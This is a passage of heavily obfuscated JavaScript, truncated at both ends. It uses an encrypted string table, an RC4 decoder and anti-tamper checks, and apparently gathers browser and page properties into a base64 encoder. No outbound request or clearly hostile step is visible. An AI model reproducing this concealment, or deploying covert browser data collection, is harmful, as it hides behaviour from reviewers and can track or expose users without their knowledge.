x47\x4c\x43\x71\x63\x4b\x51\x77\x71\x30\x30','\x77\x37\x38\x34\x4c\x58\x62\x43\x68\x45\x49\x4e\x77\x36\x62\x43\x6a\x4d\x4b\x58','\x77\x70\x50\x44\x72\x38\x4b\x43\x4d\x58\x5a\x79\x77\x72\x4e\x71\x4b\x63\x4b\x46\x77\x37\x78\x68\x4d\x73\x4f\x31\x54\x6a\x58\x43\x75\x73\x4b\x35\x77\x72\x4c\x43\x6c\x33\x48\x44\x74\x31\x6e\x44\x6d\x73\x4f\x73\x77\x35\x6e\x44\x69\x43\x6a\x44\x70\x4d\x4f\x53\x77\x35\x54\x43\x6b\x63\x4f\x2f\x77\x70\x58\x44\x6e\x38\x4b\x79\x77\x70\x6c\x46\x59\x67\x3d\x3d','\x56\x46\x52\x4a\x54\x32\x6f\x3d','\x56\x30\x5a\x41\x53\x45\x35\x2b\x49\x42\x6e\x43\x70\x33\x6e\x43\x6f\x73\x4b\x52\x4c\x67\x3d\x3d','\x50\x63\x4b\x77\x62\x38\x4f\x47\x77\x35\x6e\x44\x6d\x67\x3d\x3d','\x64\x68\x76\x44\x70\x63\x4b\x37\x47\x51\x3d\x3d','\x77\x37\x51\x6c\x77\x37\x52\x65\x77\x70\x30\x72\x4c\x45\x62\x43\x70\x73\x4b\x6e\x77\x72\x52\x75\x77\x70\x35\x63\x77\x6f\x54\x43\x76\x44\x31\x6c\x77\x36\x56\x41\x77\x70\x76\x43\x69\x4d\x4f\x43\x77\x72\x7a\x44\x6a\x4d\x4f\x56\x77\x36\x37\x44\x74\x4d\x4f\x37\x66\x63\x4b\x54\x77\x70\x48\x44\x6a\x73\x4f\x6d\x49\x63\x4f\x45\x77\x35\x58\x44\x74\x63\x4f\x45','\x54\x55\x6b\x56\x77\x36\x6e\x44\x74\x77\x3d\x3d','\x77\x6f\x6a\x44\x76\x63\x4b\x52\x4b\x6c\x42\x30\x77\x71\x4a\x72\x4c\x38\x4f\x76\x77\x36\x68\x6d\x4e\x67\x3d\x3d','\x77\x70\x62\x44\x72\x53\x78\x70\x77\x6f\x44\x44\x6c\x51\x3d\x3d','\x77\x72\x41\x73\x66\x38\x4b\x6a\x77\x70\x55\x3d','\x48\x31\x77\x76\x77\x6f\x74\x64\x77\x71\x73\x44\x77\x34\x50\x44\x6b\x48\x41\x6f\x77\x34\x4e\x75\x42\x73\x4b\x4f\x4f\x73\x4b\x4a\x56\x63\x4b\x65\x42\x51\x35\x6a\x47\x38\x4f\x2f\x65\x77\x2f\x44\x6a\x42\x2f\x43\x71\x67\x54\x44\x67\x41\x70\x53\x42\x63\x4f\x70\x63\x73\x4b\x56\x53\x38\x4f\x6d','\x77\x6f\x76\x44\x72\x38\x4b\x59\x4c\x58\x51\x3d','\x77\x37\x66\x43\x73\x63\x4f\x36\x77\x37\x54\x43\x6c\x4d\x4f\x45\x77\x35\x4d\x6c\x4a\x63\x4f\x6d\x77\x37\x63\x6e\x77\x6f\x59\x3d','\x43\x38\x4b\x48\x77\x6f\x6b\x42\x77\x72\x7a\x44\x73\x51\x3d\x3d','\x77\x36\x62\x44\x67\x73\x4f\x34\x77\x34\x34\x59','\x46\x73\x4f\x43\x58\x4d\x4f\x41\x52\x67\x51\x36\x65\x38\x4b\x6c\x77\x37\x48\x44\x6c\x38\x4b\x31\x77\x72\x58\x44\x73\x32\x76\x44\x71\x57\x31\x30\x58\x63\x4f\x52\x77\x72\x64\x52\x77\x72\x77\x78\x77\x6f\x45\x43\x4d\x63\x4f\x58\x77\x6f\x78\x6f\x77\x71\x2f\x43\x68\x6b\x48\x43\x6b\x4d\x4b\x48\x77\x70\x59\x35\x77\x6f\x72\x44\x6e\x63\x4b\x4c\x4b\x56\x38\x74\x44\x63\x4f\x51\x77\x36\x49\x3d','\x43\x56\x62\x44\x6a\x63\x4f\x2b\x77\x35\x42\x49','\x58\x45\x7a\x43\x71\x4d\x4f\x6b\x46\x6b\x45\x59','\x77\x36\x50\x44\x67\x43\x66\x44\x69\x38\x4b\x55\x48\x63\x4b\x67\x77\x37\x54\x44\x6f\x6e\x6b\x70\x4d\x44\x30\x30\x53\x63\x4f\x56\x77\x34\x4a\x4f\x4a\x33\x54\x43\x68\x38\x4b\x6d\x4d\x73\x4b\x4c\x77\x71\x49\x3d','\x48\x44\x38\x2f\x4a\x4d\x4f\x71\x4f\x73\x4f\x67\x77\x37\x44\x44\x6a\x38\x4f\x7a\x77\x6f\x33\x44\x6a\x4d\x4b\x53\x77\x37\x4e\x2f','\x66\x38\x4b\x54\x77\x36\x6c\x2b\x77\x34\x45\x3d','\x4a\x77\x46\x67\x4f\x55\x35\x68\x77\x70\x4a\x76\x64\x38\x4f\x39\x77\x36\x64\x51\x55\x6b\x54\x43\x6d\x73\x4f\x37\x77\x72\x62\x43\x71\x68\x38\x54\x4c\x58\x4c\x43\x6c\x48\x30\x64\x77\x70\x72\x43\x68\x47\x2f\x43\x72\x4d\x4f\x4d','\x77\x37\x6c\x67\x4c\x31\x51\x73','\x64\x63\x4b\x35\x77\x37\x2f\x44\x69\x4d\x4b\x4b\x77\x35\x41\x41\x4f\x73\x4f\x77\x77\x70\x66\x43\x6f\x63\x4b\x44\x77\x35\x51\x3d','\x41\x55\x48\x44\x68\x73\x4f\x6b\x77\x34\x68\x65','\x77\x71\x30\x6f\x58\x73\x4f\x44\x77\x35\x6a\x43\x6d\x6b\x30\x66\x77\x6f\x35\x56\x77\x71\x58\x44\x76\x77\x67\x68\x53\x56\x70\x77\x77\x34\x48\x43\x6e\x54\x5a\x35\x4f\x4d\x4b\x30\x51\x69\x58\x44\x6d\x4d\x4b\x37\x77\x34\x72\x43\x6e\x77\x39\x5a\x61\x51\x3d\x3d','\x77\x34\x37\x44\x6b\x48\x33\x43\x75\x52\x7a\x43\x70\x32\x54\x43\x72\x6b\x50\x44\x6a\x73\x4b\x65\x59\x38\x4b\x41','\x77\x71\x49\x79\x66\x38\x4b\x35\x77\x70\x63\x4e\x77\x6f\x6b\x39','\x66\x68\x77\x6a\x4c\x42\x67\x78\x77\x70\x6f\x32\x65\x63\x4f\x67\x77\x36\x34\x53\x42\x55\x72\x44\x71\x73\x4f\x67\x77\x36\x4c\x44\x74\x78\x64\x75\x4d\x44\x62\x43\x69\x57\x45\x4d\x77\x34\x48\x43\x6d\x6a\x66\x44\x73\x4d\x4f\x56\x65\x51\x3d\x3d','\x77\x34\x56\x6e\x47\x67\x3d\x3d','\x62\x4d\x4b\x76\x77\x37\x54\x44\x6e\x63\x4b\x2f\x77\x35\x38\x3d','\x77\x6f\x58\x43\x76\x47\x51\x3d','\x49\x53\x6b\x45\x77\x34\x4c\x43\x69\x68\x55\x3d','\x77\x71\x48\x43\x6f\x6d\x35\x67','\x48\x67\x37\x44\x6e\x77\x3d\x3d','\x77\x37\x76\x44\x6e\x41\x77\x3d','\x4f\x68\x33\x44\x71\x38\x4b\x47\x43\x63\x4f\x73\x51\x4d\x4f\x33\x47\x63\x4b\x70\x4e\x51\x3d\x3d','\x42\x31\x77\x31\x77\x70\x64\x66','\x77\x35\x45\x78\x77\x70\x73\x3d','\x77\x72\x37\x44\x75\x38\x4b\x59','\x4d\x43\x67\x4a\x77\x35\x41\x3d','\x77\x70\x4e\x6c\x46\x38\x4f\x2f','\x50\x46\x4c\x43\x6b\x38\x4b\x70\x61\x38\x4f\x63\x44\x4d\x4b\x76\x77\x71\x30\x54\x77\x70\x6b\x36\x4a\x43\x6a\x44\x69\x38\x4b\x78\x4d\x57\x37\x44\x70\x4d\x4f\x34\x77\x71\x7a\x43\x67\x47\x58\x44\x6e\x69\x35\x7a\x65\x32\x68\x45\x77\x36\x55\x35\x51\x67\x74\x36\x77\x35\x48\x44\x71\x73\x4f\x74\x77\x72\x6f\x55\x64\x57\x46\x4a\x77\x37\x72\x44\x6e\x63\x4b\x57\x47\x73\x4f\x41\x77\x72\x50\x43\x70\x38\x4f\x78\x46\x6e\x2f\x44\x71\x33\x48\x44\x68\x31\x4c\x43\x6f\x53\x37\x43\x6b\x73\x4f\x4d\x77\x72\x64\x53\x59\x4d\x4f\x37\x77\x34\x30\x3d','\x77\x71\x56\x66\x57\x51\x3d\x3d','\x4b\x73\x4b\x41\x77\x6f\x51\x3d','\x77\x6f\x58\x44\x76\x73\x4f\x54\x77\x34\x6e\x44\x6c\x52\x76\x43\x6b\x38\x4b\x39\x77\x34\x4a\x4e\x77\x70\x62\x43\x71\x33\x41\x3d','\x45\x63\x4f\x4f\x54\x51\x3d\x3d','\x77\x72\x4c\x43\x6b\x63\x4b\x38','\x77\x37\x63\x6d\x41\x41\x3d\x3d','\x51\x33\x48\x44\x72\x63\x4f\x6a\x77\x34\x64\x61\x52\x4d\x4f\x4c\x77\x72\x6e\x44\x6b\x41\x4c\x43\x73\x57\x4e\x2f\x42\x68\x51\x38\x4c\x53\x51\x4e\x52\x79\x4c\x44\x73\x73\x4f\x33\x77\x36\x37\x44\x73\x48\x6a\x43\x6e\x68\x56\x32\x77\x70\x58\x44\x6b\x6e\x4a\x48','\x77\x72\x6e\x44\x76\x6a\x6c\x76','\x4b\x78\x76\x44\x69\x6c\x6b\x46\x77\x6f\x59\x3d','\x58\x63\x4b\x65\x77\x34\x4a\x62','\x66\x4d\x4b\x49\x77\x36\x49\x3d','\x4e\x56\x51\x65','\x77\x37\x62\x44\x6c\x4d\x4f\x30\x77\x37\x77\x6c\x41\x56\x67\x65\x42\x68\x72\x43\x6b\x4d\x4b\x6f\x4f\x33\x59\x58\x62\x6c\x64\x78\x77\x6f\x73\x6e\x77\x70\x44\x44\x6a\x73\x4f\x45\x77\x36\x55\x50\x77\x6f\x37\x44\x6f\x6e\x4c\x44\x72\x4d\x4f\x7a\x4a\x78\x72\x44\x72\x73\x4b\x35\x77\x34\x4c\x44\x70\x73\x4f\x2f\x77\x70\x59\x2f\x77\x6f\x49\x3d','\x77\x72\x37\x43\x70\x56\x38\x3d','\x77\x37\x78\x30\x49\x56\x49\x39\x49\x67\x3d\x3d','\x77\x35\x58\x44\x70\x4d\x4f\x31\x77\x6f\x33\x44\x6d\x38\x4f\x72\x4f\x38\x4f\x46\x41\x48\x58\x44\x76\x38\x4b\x4c\x77\x37\x63\x3d','\x49\x77\x6a\x44\x67\x51\x3d\x3d','\x77\x70\x48\x44\x6c\x63\x4b\x6a'];(function(_0x1b9ba9,_0x49fa74){var _0x549102=function(_0x3852de){while(--_0x3852de){_0x1b9ba9['\x70\x75\x73\x68'](_0x1b9ba9['\x73\x68\x69\x66\x74']());}};var _0x2fd9c4=function(){var _0x109eec={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4e0304,_0x1d2b28,_0x279da6,_0x16bf9e){_0x16bf9e=_0x16bf9e||{};var _0x1797d8=_0x1d2b28+'\x3d'+_0x279da6;var _0x4038aa=0x0;for(var _0x4038aa=0x0,_0x38f632=_0x4e0304['\x6c\x65\x6e\x67\x74\x68'];_0x4038aa<_0x38f632;_0x4038aa++){var _0x2b63e2=_0x4e0304[_0x4038aa];_0x1797d8+='\x3b\x20'+_0x2b63e2;var _0x153396=_0x4e0304[_0x2b63e2];_0x4e0304['\x70\x75\x73\x68'](_0x153396);_0x38f632=_0x4e0304['\x6c\x65\x6e\x67\x74\x68'];if(_0x153396!==!![]){_0x1797d8+='\x3d'+_0x153396;}}_0x16bf9e['\x63\x6f\x6f\x6b\x69\x65']=_0x1797d8;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x59cf6b,_0x3624c2){_0x59cf6b=_0x59cf6b||function(_0x20a03e){return _0x20a03e;};var _0x39ba82=_0x59cf6b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3624c2['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x2dc649=function(_0x514e92,_0xbb3cd5){_0x514e92(++_0xbb3cd5);};_0x2dc649(_0x549102,_0x49fa74);return _0x39ba82?decodeURIComponent(_0x39ba82[0x1]):undefined;}};var _0x27ac87=function(){var _0x50d111=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x50d111['\x74\x65\x73\x74'](_0x109eec['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x109eec['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x27ac87;var _0x3f1923='';var _0x242efc=_0x109eec['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x242efc){_0x109eec['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x242efc){_0x3f1923=_0x109eec['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x109eec['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x2fd9c4();}(_0xe528,0x1b5));var _0x8e52=function(_0x1b9ba9,_0x49fa74){_0x1b9ba9=_0x1b9ba9-0x0;var _0x549102=_0xe528[_0x1b9ba9];if(_0x8e52['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x116fa6=function(){return this;};var _0x2fd9c4=_0x116fa6();var _0x109eec='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x2fd9c4['\x61\x74\x6f\x62']||(_0x2fd9c4['\x61\x74\x6f\x62']=function(_0x4e0304){var _0x1d2b28=String(_0x4e0304)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x279da6=0x0,_0x16bf9e,_0x1797d8,_0x2645b5=0x0,_0x4038aa='';_0x1797d8=_0x1d2b28['\x63\x68\x61\x72\x41\x74'](_0x2645b5++);~_0x1797d8&&(_0x16bf9e=_0x279da6%0x4?_0x16bf9e*0x40+_0x1797d8:_0x1797d8,_0x279da6++%0x4)?_0x4038aa+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x16bf9e>>(-0x2*_0x279da6&0x6)):0x0){_0x1797d8=_0x109eec['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1797d8);}return _0x4038aa;});}());var _0x38f632=function(_0x2b63e2,_0x153396){var _0x59cf6b=[],_0x3624c2=0x0,_0x20a03e,_0x39ba82='',_0x2dc649='';_0x2b63e2=atob(_0x2b63e2);for(var _0x514e92=0x0,_0xbb3cd5=_0x2b63e2['\x6c\x65\x6e\x67\x74\x68'];_0x514e92<_0xbb3cd5;_0x514e92++){_0x2dc649+='\x25'+('\x30\x30'+_0x2b63e2['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x514e92)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x2b63e2=decodeURIComponent(_0x2dc649);for(var _0x27ac87=0x0;_0x27ac87<0x100;_0x27ac87++){_0x59cf6b[_0x27ac87]=_0x27ac87;}for(_0x27ac87=0x0;_0x27ac87<0x100;_0x27ac87++){_0x3624c2=(_0x3624c2+_0x59cf6b[_0x27ac87]+_0x153396['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x27ac87%_0x153396['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x20a03e=_0x59cf6b[_0x27ac87];_0x59cf6b[_0x27ac87]=_0x59cf6b[_0x3624c2];_0x59cf6b[_0x3624c2]=_0x20a03e;}_0x27ac87=0x0;_0x3624c2=0x0;for(var _0x50d111=0x0;_0x50d111<_0x2b63e2['\x6c\x65\x6e\x67\x74\x68'];_0x50d111++){_0x27ac87=(_0x27ac87+0x1)%0x100;_0x3624c2=(_0x3624c2+_0x59cf6b[_0x27ac87])%0x100;_0x20a03e=_0x59cf6b[_0x27ac87];_0x59cf6b[_0x27ac87]=_0x59cf6b[_0x3624c2];_0x59cf6b[_0x3624c2]=_0x20a03e;_0x39ba82+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2b63e2['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x50d111)^_0x59cf6b[(_0x59cf6b[_0x27ac87]+_0x59cf6b[_0x3624c2])%0x100]);}return _0x39ba82;};_0x8e52['\x72\x63\x34']=_0x38f632;_0x8e52['\x64\x61\x74\x61']={};_0x8e52['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x3f1923=_0x8e52['\x64\x61\x74\x61'][_0x1b9ba9];if(_0x3f1923===undefined){if(_0x8e52['\x6f\x6e\x63\x65']===undefined){var _0x242efc=function(_0x4db07d){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4db07d;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x242efc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x49f845=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x49f845['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x242efc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5ac2eb){if(!Boolean(~_0x5ac2eb)){return _0x5ac2eb;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x242efc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x105438){for(var _0x2b2d5c=0x0,_0x27abc3=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x2b2d5c<_0x27abc3;_0x2b2d5c++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x27abc3=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x105438(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x242efc(_0x8e52)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x8e52['\x6f\x6e\x63\x65']=!![];}_0x549102=_0x8e52['\x72\x63\x34'](_0x549102,_0x49fa74);_0x8e52['\x64\x61\x74\x61'][_0x1b9ba9]=_0x549102;}else{_0x549102=_0x3f1923;}return _0x549102;};(function(){var _0x408092=function(){var _0x1b9ba9=!![];return function(_0x49fa74,_0x549102){var _0x3852de=_0x1b9ba9?function(){if(_0x549102){var _0x3e7057=_0x549102['\x61\x70\x70\x6c\x79'](_0x49fa74,arguments);_0x549102=null;return _0x3e7057;}}:function(){};_0x1b9ba9=![];return _0x3852de;};}();var _0xb67ef1={'\x78\x55\x46':function _0x20b6bb(_0x1d61d8,_0x130a92){return _0x1d61d8(_0x130a92);},'\x64\x6c\x6f':function _0x291924(_0x366dfe,_0x5df87e){return _0x366dfe<_0x5df87e;},'\x57\x55\x42':function _0x4c23f7(_0x316f49){return _0x316f49();},'\x6f\x72\x59':function _0x1b2741(_0x529de8,_0x4374db){return _0x529de8<_0x4374db;},'\x69\x7a\x69':function _0x42194f(_0x358137,_0x14cc2b){return _0x358137+_0x14cc2b;},'\x51\x6f\x56':function _0x42afbf(_0x5602b7,_0x4c6e0c){return _0x5602b7+_0x4c6e0c;},'\x4d\x73\x7a':function _0x439726(_0x3ee1c4,_0x35556c){return _0x3ee1c4!==_0x35556c;},'\x73\x58\x55':function _0x55c6e0(_0x12f3a7,_0x7b2d9){return _0x12f3a7+_0x7b2d9;},'\x63\x64\x6f':function _0x18adb6(_0x1d13e0,_0x5309af){return _0x1d13e0/_0x5309af;},'\x4a\x53\x44':function _0x77e1c7(_0x7a3947,_0x4f6c3f){return _0x7a3947%_0x4f6c3f;},'\x41\x77\x5a':function _0x439847(_0x5d6474,_0x21a675){return _0x5d6474(_0x21a675);},'\x4c\x6f\x4a':function _0x4f3588(_0x4aa56e){return _0x4aa56e();},'\x6d\x46\x63':function _0x4c50e1(_0x2d9727,_0x3437dc){return _0x2d9727<_0x3437dc;},'\x44\x52\x73':function _0x591127(_0x3da06b,_0x4cc8df){return _0x3da06b+_0x4cc8df;},'\x42\x4d\x45':function _0x4bea49(_0x12ee8c,_0x579c52){return _0x12ee8c(_0x579c52);},'\x6a\x52\x47':function _0x32d61f(_0x350a52,_0x3fde62){return _0x350a52===_0x3fde62;},'\x68\x47\x43':function _0x3364b2(_0x41d6d0,_0x16adb9){return _0x41d6d0===_0x16adb9;},'\x52\x41\x4d':function _0x263bca(_0x1d167e,_0x5b2d04){return _0x1d167e+_0x5b2d04;},'\x58\x4b\x71':function _0x3c4010(_0x3d195d,_0x5d5d4b){return _0x3d195d+_0x5d5d4b;},'\x4b\x77\x6e':function _0x4e18c9(_0x4b6fe9,_0x502ba1){return _0x4b6fe9(_0x502ba1);},'\x4d\x75\x6f':function _0x331729(_0x1179f6,_0x5e1604){return _0x1179f6(_0x5e1604);},'\x7a\x58\x55':function _0x2e0929(_0x3f2ff4,_0x1bb53e){return _0x3f2ff4==_0x1bb53e;},'\x6f\x58\x43':function _0x39bcad(_0x472630,_0x22984f){return _0x472630<_0x22984f;},'\x62\x74\x79':function _0x14da55(_0x53eb36,_0x289a79){return _0x53eb36<_0x289a79;},'\x48\x4e\x78':function _0x34829e(_0x332b63,_0x3dbc61){return _0x332b63+_0x3dbc61;},'\x4b\x4c\x69':function _0x18077b(_0x44171d,_0x5c4ea2){return _0x44171d===_0x5c4ea2;},'\x58\x6e\x73':function _0x4eebe4(_0x36637f,_0x94e4d5){return _0x36637f(_0x94e4d5);},'\x75\x76\x42':function _0x450bb3(_0x42071e,_0x316674){return _0x42071e+_0x316674;},'\x54\x6b\x79':function _0x2b9c7c(_0x1750f5,_0x3092b5){return _0x1750f5+_0x3092b5;},'\x6e\x44\x50':function _0x1d82ed(_0x16a810,_0x472372){return _0x16a810(_0x472372);},'\x4a\x66\x59':function _0xe1d4cb(_0x55721d,_0x4615a4){return _0x55721d-_0x4615a4;},'\x55\x75\x48':function _0x54822e(_0x37022a,_0x37c4ba){return _0x37022a+_0x37c4ba;},'\x50\x61\x4d':function _0x5d8f7b(_0x4d3951,_0x4950c1){return _0x4d3951(_0x4950c1);},'\x43\x75\x6c':function _0x2b2800(_0x5843c0,_0x56dddd){return _0x5843c0(_0x56dddd);},'\x6f\x72\x42':function _0x1d191c(_0xecf4ae,_0x280bc7){return _0xecf4ae+_0x280bc7;},'\x51\x63\x53':function _0x36be77(_0x5af009,_0x3c1cb6){return _0x5af009(_0x3c1cb6);},'\x44\x69\x47':function _0x3b6d1b(_0xe811a4,_0x56ba17){return _0xe811a4(_0x56ba17);}};var _0x2b453e=this[_0x8e52('0x0', '\x49\x50\x5a\x5b')];var _0x470a90=_0x2b453e[_0x8e52('0x1', '\x33\x5e\x4e\x43')];var _0x2a075d='';var _0x47d394='';if(_0xb67ef1[_0x8e52('0x2', '\x29\x48\x23\x6a')](typeof _0x2b453e[_0x8e52('0x3', '\x37\x72\x54\x6d')],_0x8e52('0x4', '\x38\x28\x78\x50'))){_0x2a075d=_0x2b453e[_0x8e52('0x5', '\x77\x4c\x76\x75')];_0x47d394=_0x2a075d[_0x8e52('0x6', '\x40\x4a\x78\x33')];}var _0x32bafc=_0x2b453e[_0x8e52('0x7', '\x6a\x68\x40\x23')];var _0x4ced2a=_0x2b453e[_0x8e52('0x8', '\x4d\x6b\x78\x43')];var _0x51ee0c=new _0x2b453e[_0x8e52('0x9', '\x7a\x39\x73\x55')]()[_0x8e52('0xa', '\x78\x48\x6e\x37')]();var _0x942ffa='';function _0x5e28c1(_0x248c63){var _0x40000c={'\x4a\x48\x7a':function _0x1edd2c(_0x12c02a,_0x42a5cc){return _0x12c02a<_0x42a5cc;},'\x41\x68\x4d':function _0x57fc11(_0x3f40ce,_0x43160e){return _0x3f40ce>>_0x43160e;},'\x52\x70\x46':function _0x360642(_0x489c83,_0x51fce2){return _0x489c83|_0x51fce2;},'\x4b\x6f\x5a':function _0x58d51d(_0x2f922a,_0x363ea9){return _0x2f922a<<_0x363ea9;},'\x61\x63\x68':function _0x68c59f(_0xfd8925,_0x4d3f6e){return _0xfd8925&_0x4d3f6e;},'\x6a\x44\x73':function _0x3ba0d9(_0x368ac4,_0x34163d){return _0x368ac4&_0x34163d;},'\x4d\x73\x5a':function _0x1114e7(_0x4aeae0,_0x11a14d){return _0x4aeae0&_0x11a14d;},'\x61\x66\x43':function _0x5a4dab(_0x235cd5,_0x5cadec){return _0x235cd5==_0x5cadec;},'\x59\x56\x57':function _0x433e2e(_0x4ac9fd,_0x5bdbf7){return _0x4ac9fd&_0x5bdbf7;},'\x71\x68\x54':function _0x1378a3(_0x31ca72,_0x5b0800){return _0x31ca72<<_0x5b0800;},'\x43\x64\x4a':function _0x17244f(_0x50a229,_0x475b21){return _0x50a229>>_0x475b21;},'\x48\x42\x63':function _0xf8d16e(_0x5bc36c,_0x4abbec){return _0x5bc36c|_0x4abbec;},'\x44\x6c\x6c':function _0x1fa529(_0x4cdecd,_0x45b3cf){return _0x4cdecd>>_0x45b3cf;}};var _0x43e3f8=_0x8e52('0xb', '\x30\x51\x4e\x74')[_0x8e52('0xc', '\x7a\x39\x73\x55')]('\x7c'),_0x397e24=0x0;while(!![]){switch(_0x43e3f8[_0x397e24++]){case'\x30':var _0x2d7140,_0x33fb65,_0x31806a;continue;case'\x31':_0x33fb65=0x0;continue;case'\x32':return _0x2d7140;continue;case'\x33':_0x31806a=_0x248c63[_0x8e52('0xd', '\x6c\x79\x40\x6e')];continue;case'\x34':var _0x7b1954=_0x8e52('0xe', '\x34\x7a\x6c\x33');continue;case'\x35':_0x2d7140='';continue;case'\x36':var _0x108143,_0x2ec1f7,_0x19723b;continue;case'\x37':while(_0x40000c[_0x8e52('0xf', '\x29\x58\x66\x58')](_0x33fb65,_0x31806a)){var _0x24db02=_0x8e52('0x10', '\x4e\x56\x31\x6f')[_0x8e52('0x11', '\x38\x28\x78\x50')]('\x7c'),_0x4d6c0d=0x0;while(!![]){switch(_0x24db02[_0x4d6c0d++]){case'\x30':if(_0x33fb65==_0x31806a){_0x2d7140+=_0x7b1954[_0x8e52('0x12', '\x44\x46\x21\x58')](_0x40000c[_0x8e52('0x13', '\x48\x5a\x78\x4b')](_0x108143,0x2));_0x2d7140+=_0x7b1954[_0x8e52('0x14', '\x6d\x61\x4b\x5b')](_0x40000c[_0x8e52('0x15', '\x6b\x59\x75\x5b')](_0x40000c[_0x8e52('0x16', '\x6c\x79\x40\x6e')](_0x40000c[_0x8e52('0x17', '\x77\x4c\x76\x75')](_0x108143,0x3),0x4),_0x40000c[_0x8e52('0x18', '\x77\x4c\x76\x75')](_0x40000c[_0x8e52('0x19', '\x26\x44\x4c\x4a')](_0x2ec1f7,0xf0),0x4)));_0x2d7140+=_0x7b1954[_0x8e52('0x1a', '\x34\x7a\x6c\x33')]((_0x2ec1f7&0xf)<<0x2);_0x2d7140+='\x3d';break;}continue;case'\x31':_0x108143=_0x40000c[_0x8e52('0x1b', '\x7a\x39\x73\x55')](_0x248c63[_0x8e52('0x1c', '\x49\x50\x5a\x5b')](_0x33fb65++),0xff);continue;case'\x32':if(_0x40000c[_0x8e52('0x1d', '\x72\x39\x51\x42')](_0x33fb65,_0x31806a)){_0x2d7140+=_0x7b1954[_0x8e52('0x1e', '\x6a\x68\x40\x23')](_0x108143>>0x2);_0x2d7140+=_0x7b1954[_0x8e52('0x1f', '\x40\x4a\x78\x33')](_0x40000c[_0x8e52('0x20', '\x6c\x79\x40\x6e')](_0x108143,0x3)<<0x4);_0x2d7140+='\x3d\x3d';break;}continue;case'\x33':_0x2d7140+=_0x7b1954[_0x8e52('0x21', 